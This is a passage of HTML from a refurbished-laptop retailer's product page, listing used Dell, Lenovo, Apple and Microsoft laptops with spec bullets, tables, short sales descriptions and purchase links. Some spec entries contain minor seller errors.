					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.inetcomputers.ca/product/dell-xps-13-7390-13-fhd-ultrabook-laptop-intel-core-i5-10210u-8gb-ram-256gb-ssd/">DELL XPS 13 7390</a></h2>				</div>
				<div class="elementor-element elementor-element-30b02caf elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30b02caf" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">10th Generation Intel® Core™ i5-10210U</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">8 GB RAM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">256GB SSD</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Intel® UHD Graphics 802.11AX; AX; 802.11ax; Wi-Fi 6</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">13″ FHD Display</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-2e40654f elementor-align-left elementor-widget elementor-widget-button" data-id="2e40654f" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.inetcomputers.ca/product/dell-xps-13-7390-13-fhd-ultrabook-laptop-intel-core-i5-10210u-8gb-ram-256gb-ssd/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2870192e e-flex e-con-boxed e-con e-child" data-id="2870192e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-65c2d45e elementor-widget elementor-widget-image" data-id="65c2d45e" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.inetcomputers.ca/product/lenovo-thinkpad-w540-mobile-workstation-i7-32-gb-ram/">
							<img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2021/05/Lenovo_ThinkPad_W540_20BH002CMD_image_1.jpg?fit=1060%2C596&#038;ssl=1" title="" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-45bb172a elementor-widget elementor-widget-heading" data-id="45bb172a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.inetcomputers.ca/product/lenovo-thinkpad-w540-mobile-workstation-i7-32-gb-ram/">LENOVO THINKPAD W540</a></h2>				</div>
				<div class="elementor-element elementor-element-67264f62 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67264f62" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">4th Gen Intel® Core™ i7-4700MQ</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">32 GB RAM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Intel® Core™ i7-4700MQ (Up to 2.4GHz, 6MB L3, 1600MHz FSB)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">15.6″ FHD (1920 x 1080) Display</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-76653939 elementor-align-left elementor-widget elementor-widget-button" data-id="76653939" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.inetcomputers.ca/product/lenovo-thinkpad-w540-mobile-workstation-i7-32-gb-ram/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7240acb6 e-flex e-con-boxed e-con e-child" data-id="7240acb6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2ca1000c elementor-widget elementor-widget-image" data-id="2ca1000c" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.inetcomputers.ca/product/lenovo-thinkpad-w541-mobile-workstation-i7-32-gb-ram-off-leased-mint-condition-like-new/">
							<img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2021/05/4zu3_ThinkPadW541.jpg?fit=801%2C600&#038;ssl=1" title="" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-56385570 elementor-widget elementor-widget-heading" data-id="56385570" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.inetcomputers.ca/product/lenovo-thinkpad-w541-mobile-workstation-i7-32-gb-ram-off-leased-mint-condition-like-new/">LENOVO THINKPAD W541 </a></h2>				</div>
				<div class="elementor-element elementor-element-4d3325a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d3325a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">4th Gen Intel® Core™ i7-4700MQ</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">32GB DDR3 1600MHz (8X4)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> Intel® Core™ i7-4700MQ (Up to 2.4GHz, 6MB L3, 1600MHz FSB)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">15.6″ FHD (1920 x 1080)</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-6a43f15f elementor-align-left elementor-widget elementor-widget-button" data-id="6a43f15f" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.inetcomputers.ca/product/lenovo-thinkpad-w541-mobile-workstation-i7-32-gb-ram-off-leased-mint-condition-like-new/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
								</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5811589 e-flex e-con-boxed e-con e-child" data-id="5811589" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7aef130 e-flex e-con-boxed e-con e-child" data-id="7aef130" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0c233e7 elementor-widget elementor-widget-image" data-id="0c233e7" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.inetcomputers.ca/product/macbook-air-13-2017-1-8-ghz-i5-8-gb-128gb-intel-hd-graphic-6000-1536mb-off-leased/">
							<img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2021/04/94889606_10163647693745051_637658444224004096_n.jpg?fit=960%2C960&#038;ssl=1" title="" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-21b14ca elementor-widget elementor-widget-heading" data-id="21b14ca" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.inetcomputers.ca/product/macbook-air-13-2017-1-8-ghz-i5-8-gb-128gb-intel-hd-graphic-6000-1536mb-off-leased/">MACBOOK AIR </a></h2>				</div>
				<div class="elementor-element elementor-element-5828b4e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5828b4e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">1.7 GHz Intel Core i5</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">8GB RAM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">128GB SSD</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Intel HD Graphic 6000 1536MB</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">13.3″ Display</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-b7aa3f9 elementor-align-left elementor-widget elementor-widget-button" data-id="b7aa3f9" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.inetcomputers.ca/product/macbook-air-13-2017-1-8-ghz-i5-8-gb-128gb-intel-hd-graphic-6000-1536mb-off-leased/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d234f67 e-flex e-con-boxed e-con e-child" data-id="d234f67" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e2ca930 elementor-widget elementor-widget-image" data-id="e2ca930" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.inetcomputers.ca/product/microsoft-surface-book-2-13-5-touchscreen-laptop-i5-7300u-2-6ghz-8gb-256gb-refurbished/">
							<img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2021/04/164869027_10165199013780051_3625944460374511136_n.jpg?fit=960%2C636&#038;ssl=1" title="" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-a973013 elementor-widget elementor-widget-heading" data-id="a973013" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.inetcomputers.ca/product/microsoft-surface-book-2-13-5-touchscreen-laptop-i5-7300u-2-6ghz-8gb-256gb-refurbished/">MICROSOFT SURFACE BOOK 2</a></h2>				</div>
				<div class="elementor-element elementor-element-d233f13 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d233f13" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Intel® i5-7300U, 2.6Ghz,</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">8GB DDR RAM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">256GB SSD</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Intel Graphics 620, 2.6Ghz</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">3000 x 2000 PixelSense ,13.5”</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-42322c7 elementor-align-left elementor-widget elementor-widget-button" data-id="42322c7" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.inetcomputers.ca/product/microsoft-surface-book-2-13-5-touchscreen-laptop-i5-7300u-2-6ghz-8gb-256gb-refurbished/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
								</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-45f30a25 e-flex e-con-boxed e-con e-child" data-id="45f30a25" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6e7bf8dc elementor-widget elementor-widget-heading" data-id="6e7bf8dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.inetcomputers.ca/product/apple-macbook-pro-a1502-i7-3-1ghz-2015-16gb-ram-512gb-ssdlike-new/">APPLE MACBOOK PRO A1502 I7 3.1GHZ, 2015 16GB RAM, 512GB SSD”LIKE NEW”</a></h2>				</div>
				<div class="elementor-element elementor-element-51141e35 elementor-widget elementor-widget-image" data-id="51141e35" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.inetcomputers.ca/product/apple-macbook-pro-a1502-i7-3-1ghz-2015-16gb-ram-512gb-ssdlike-new/">
							<img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2022/03/15832529.jpeg?w=500&#038;ssl=1" title="" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-2d15578e elementor-widget elementor-widget-heading" data-id="2d15578e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Specifications:</h2>				</div>
				<div class="elementor-element elementor-element-4e7b6ef3 elementor-widget elementor-widget-shortcode" data-id="4e7b6ef3" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
<table id="tablepress-11-no-2" class="tablepress tablepress-id-11">
<tbody class="row-striping row-hover">
<tr class="row-1">
	<td class="column-1">CPU</td><td class="column-2">3.1GHz Core i7 Quad-Core (5557U)</td>
</tr>
<tr class="row-2">
	<td class="column-1">RAM</td><td class="column-2">16 GB</td>
</tr>
<tr class="row-3">
	<td class="column-1">Memory</td><td class="column-2">512GB SSD</td>
</tr>
<tr class="row-4">
	<td class="column-1">Graphics</td><td class="column-2">Intel Iris 6100 , 1536MB</td>
</tr>
<tr class="row-5">
	<td class="column-1">Display</td><td class="column-2">2560 x 1600 Retina, 13.3"</td>
</tr>
</tbody>
</table>
</div>
						</div>
				<div class="elementor-element elementor-element-338c98e5 elementor-widget elementor-widget-heading" data-id="338c98e5" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Discription:</h2>				</div>
				<div class="elementor-element elementor-element-727be698 elementor-widget elementor-widget-text-editor" data-id="727be698" data-element_type="widget" data-widget_type="text-editor.default">
									<p>The Apple MacBook Pro A1502, from the Early 2015 lineup, is a testament to Apple&#8217;s commitment to quality and innovation. Boasting impressive specifications, this laptop stands out as a reliable choice for professionals and creative individuals alike.</p><p>At the heart of this sleek silver machine lies an Intel Quad-Core i7 processor, clocking in at 3.1GHz, ensuring remarkable processing power. Complemented by a generous 16GB of RAM, multitasking is seamless, and resource-intensive applications run effortlessly.</p><p>Storage concerns are a thing of the past with the spacious 512GB SSD, offering ample space for your files and data. The MacBook Pro A1502 also features an Intel Iris 6100 graphics card, capable of delivering stunning visuals on its Retina display with a remarkable resolution of 2560 x 1600 pixels.</p><p>Connectivity options are plentiful, with 2 USB ports, 2 Thunderbolt 2.0 ports, an SD Card Slot, HDMI, and audio inputs. This laptop is ready to adapt to your needs.</p><p>With a low battery cycle count of just 580, this MacBook Pro still has plenty of life left, and its Thunderbolt (Mini DisplayPort) support ensures seamless connectivity to external displays.</p><p>If you&#8217;re in the market for a high-performance MacBook that looks and works like new, the Apple MacBook Pro A1502 from Early 2015 is a solid choice for both work and play.</p>								</div>
				<div class="elementor-element elementor-element-53843802 elementor-align-center elementor-widget elementor-widget-button" data-id="53843802" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.inetcomputers.ca/product/apple-macbook-pro-a1502-i7-3-1ghz-2015-16gb-ram-512gb-ssdlike-new/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d64d66f e-flex e-con-boxed e-con e-child" data-id="d64d66f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8908527 elementor-widget elementor-widget-heading" data-id="8908527" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.inetcomputers.ca/product/product1-2/">DELL 5400 14″, INTEL CORE I5-8365U, 8 GB RAM, 256 GB SSD, NO OPTICAL, WEBCAM, WIFI, 14″, WINDOWS 10 PRO</a></h2>				</div>
				<div class="elementor-element elementor-element-f14aa15 elementor-widget elementor-widget-image" data-id="f14aa15" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.inetcomputers.ca/product/product1-2/">
							<img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2020/05/notebook-latitude-14-5400-campaign-hero-504x350-ng.jpg?fit=570%2C400&#038;ssl=1" title="" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-86fecbf elementor-widget elementor-widget-heading" data-id="86fecbf" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Specifications:</h2>				</div>
				<div class="elementor-element elementor-element-7322200 elementor-widget elementor-widget-shortcode" data-id="7322200" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
<table id="tablepress-12-no-2" class="tablepress tablepress-id-12">
<tbody class="row-striping row-hover">
<tr class="row-1">
	<td class="column-1">CPU</td><td class="column-2">10th Generation Intel® Core™ i5-8365U</td>
</tr>
<tr class="row-2">
	<td class="column-1">RAM</td><td class="column-2">8GB</td>
</tr>
<tr class="row-3">
	<td class="column-1">Memory</td><td class="column-2">256GB SSD</td>
</tr>
<tr class="row-4">
	<td class="column-1">Graphics</td><td class="column-2">Intel® Core™ i5 1.6GHz</td>
</tr>
<tr class="row-5">
	<td class="column-1">Display</td><td class="column-2">14" </td>
</tr>
</tbody>
</table>
</div>
						</div>
				<div class="elementor-element elementor-element-6247a12 elementor-widget elementor-widget-heading" data-id="6247a12" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Discription:</h2>				</div>
				<div class="elementor-element elementor-element-f15b9fc elementor-widget elementor-widget-text-editor" data-id="f15b9fc" data-element_type="widget" data-widget_type="text-editor.default">
									<p>The Latitude 14-inch 5410 Business Laptop is a powerhouse designed to meet the demands of today&#8217;s professionals. With its impressive specifications and versatile features, it&#8217;s a reliable companion for business tasks and beyond.</p><p>Under the hood, it boasts a 10th-generation Intel Core i5-8365U processor, ensuring high-speed performance. The 8GB DDR4 RAM complements the processor, ensuring smooth multitasking and efficient workflow. Additionally, the 256GB SSD provides ample storage for your files and data, contributing to faster boot times and data access.</p><p>Running on Windows 10 Pro 64-bit, the laptop offers a secure and efficient operating system for business applications. The 14-inch HD display with anti-glare technology ensures a comfortable and clear viewing experience, whether you&#8217;re working indoors or outdoors.</p><p>The laptop features Intel UHD Graphics 620 with DisplayPort over Type-C, allowing for crisp and vivid visuals. The backlit US English keyboard, with dual pointing capability, enhances usability, especially in low-light environments.</p><p>For professionals on the go, the Latitude 5410&#8217;s compact design and WWAN capability make it a perfect choice. With its robust features and high-end performance, it&#8217;s a reliable tool for any business endeavor.</p>								</div>
				<div class="elementor-element elementor-element-5780358 elementor-align-center elementor-widget elementor-widget-button" data-id="5780358" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.inetcomputers.ca/product/product1-2/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c4a4f97 e-flex e-con-boxed e-con e-child" data-id="c4a4f97" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a4ccff9 elementor-widget elementor-widget-heading" data-id="a4ccff9" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.inetcomputers.ca/product/product1-6/">DELL LATITUDE E7490 INTEL CORE I5-8250U 1.60GHZ, 14 ” 8GB 256GB SSD, WIN 10 PRO</a></h2>				</div>
				<div class="elementor-element elementor-element-8fe24fd elementor-widget elementor-widget-image" data-id="8fe24fd" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.inetcomputers.ca/product/product1-6/">
							<img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2020/05/DELL-Latitude-7490-Big.jpg?fit=1200%2C628&#038;ssl=1" title="" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-bd1a812 elementor-widget elementor-widget-heading" data-id="bd1a812" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Specifications:</h2>				</div>
				<div class="elementor-element elementor-element-01a9f26 elementor-widget elementor-widget-shortcode" data-id="01a9f26" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
<table id="tablepress-13-no-2" class="tablepress tablepress-id-13">
<tbody class="row-striping row-hover">
<tr class="row-1">
	<td class="column-1">CPU</td><td class="column-2">E7490 INTEL CORE I5</td>
</tr>
<tr class="row-2">
	<td class="column-1">RAM</td><td class="column-2">8GB</td>
</tr>
<tr class="row-3">
	<td class="column-1">Memory</td><td class="column-2">256 GB SSD</td>
</tr>
<tr class="row-4">
	<td class="column-1">Graphics</td><td class="column-2">Integrated Intel HD Graphics 520, 2.4GHz</td>
</tr>
<tr class="row-5">
	<td class="column-1">Display</td><td class="column-2">14" HD</td>
